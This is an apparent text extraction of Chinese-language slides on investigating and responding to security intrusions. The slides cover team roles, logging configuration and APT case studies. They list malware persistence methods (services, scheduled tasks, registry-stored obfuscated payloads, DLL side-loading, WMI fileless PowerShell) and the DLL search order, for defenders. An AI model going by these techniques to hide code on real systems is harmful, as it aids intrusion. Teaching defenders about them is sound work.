

# 資安入侵事件調查與應變

zerochen@talent-jump.com





- Zero Chen (祭肉陳)
- 詮睿科技股份有限公司 資安顧問服務處 處長
- 自 2008 年開始從事資安相關工作
- 專⻑是邊喝酒邊打站或挖貓胃 (X 撸貓 (O
- KMPlayer SCA (ICST-ANA-2013-0018)
- Operation DRBControl







- 資安事件處理常⾒困擾
- 常被攻擊者利用的對象
- 主動出擊的⼩撇步
- 事前、事中與事後
- 真實 APT 案例分享(KMP Supply Chain Attack、Operation DRBControl)

詮睿科技

**TALENTJUMP** 

- 常用事件調查工具介紹
- 最近發現的演進趨勢
- 來個實際發⽣的情境題
- 一個近期的實務案例

# 事件處理經常遇到的困擾



- Real Attacker(Threat Actor)– 就是實際我們遭遇的攻擊者
- Red Team 主要模擬實際攻擊者對企業進行攻擊演練
- Blue Team 協助企業防禦威脅侵害的資安單位
- White Team 主要是負責紅藍對攻防演練的稽核仲裁角色 目前在這兩個角色的解釋有點重疊
- Purple Team 概念是將紅藍隊合併為一個單位作為攻防互補的單位

https://danielmiessler.com/study/red-blue-purple-teams/ https://csrc.nist.gov/glossary/term/white\_team





• 運用 TTPs (Tactics, Technical, Procedure) 分類各種攻擊型態



https://www.varonis.com/blog/mitre-attck-framework-complete-guide/













- 盡可能保留現場進⾏事件調查
- •系統日誌是調查事件的主要依據之一
	- 存放空間務必確認⾜夠
	- Audit Policy 必須統一
	- Process Command-line Audit 切記打開
	- 盡可能將日誌收容到 SIEM 備查
	- 可以的話把 Sysmon 也裝起來
- 避免與攻擊者龜兔賽跑
	- 優先調查並確認、隔離確保營運環境可正常運作
	- 全面調查搜集相關威脅情資指標
	- 做好完善的隔離、重置計劃後一次處理
- 在處理過程盡可能找出事件根源並改善
	- 找不到怎麼辦?從網路、系統管理架構下手

許睿科技

**TALENTJUMP** 

- 平⾏單位不配合,怎麼辦?



## · 預設就是 20480KB ...... 真的很不夠用



詮睿科技



- Logon Success 的 Log 量很大, 硬碟空間夠嗎?
- Process Tracking / Object Access? !
- 這設定下去一定會讓日誌爆炸… 所以……?!



許睿科技

**TALENTJUMP** 

# 常被攻擊者利用的對象



- •貓胃藏在系統的各種手法
	- 直接寫成一個新的 Service
	- 掛在 TaskScheduler 裡
	- Payload 分段混淆後寫在機碼表裡分段 load
	- 利用各大廠公用程式做 dll side-loading
	- 直接掛 Windows Default Service 裡
	- Powershell file-less 藏在 WMI consumer instance 裡
	- … 族繁不及備載
- 共通點:Loader ⼤部份都透過正常程序做掛載



# **千萬不要期待貓胃還會⻑的這麼容易辨識**

1





## 數位簽章 [編輯]

維基百科,自由的百科全書

此條目可參照英語維基百科相應條目來擴充。 A ➡ 文 若您熟悉來源語言和主題,請協助參考外語維基百科擴充條目。請勿直接提交機械翻譯,也不要翻譯不可靠、低品質內容。依版權協議,譯文需在編

輯摘要註明來源,或於討論頁頂部標記 {{Translated page}}標籤。

<mark>數位簽章</mark>(英語:Digital Signature,又稱**公鑰數位簽章**)是一種功能類似寫在紙上的普通簽名、但是使用了公鑰加密領域的技術,以用於鑑別數位訊 息的方法。一套數位簽章通常會定義兩種互補的運算,一個用於簽名,另一個用於驗證。法律用語中的電子簽章與數位簽章代表之意義並不相同。電子 簽章指的是依附於電子文件並與其相關連,用以辨識及確認電子文件簽署人身分、資格及電子文件真偽者;數位簽章則是以數學演算法或其他方式運算 對其加密而形成的電子簽章。意即並非所有的電子簽章都是數位簽章。

數位簽章不是指將簽名掃描成數位圖像,或者用觸摸板獲取的簽名,更不是落款。

數位簽章了的文件的完整性是很容易驗證的(不需要騎縫章、騎縫簽名,也不需要筆跡鑑定) 要筆跡專家來驗證。

目次 [隱藏] 1 使用 2 原理 2.1 操作 3 實現 4 參考文獻 5 外部連結







,而且數位簽章具有不可抵賴性(即不可否認性) 不需



- Looking for a.dll
	- $-$  .
	- \Windows\System32\
	- \Windows\SystemWOW64\
	- \Windows\
	- %PATH%
- 貍貓換太⼦的概念

